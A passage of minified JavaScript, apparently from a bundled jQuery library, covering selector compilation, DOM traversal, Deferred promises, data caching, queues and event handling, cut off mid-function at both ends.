t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var 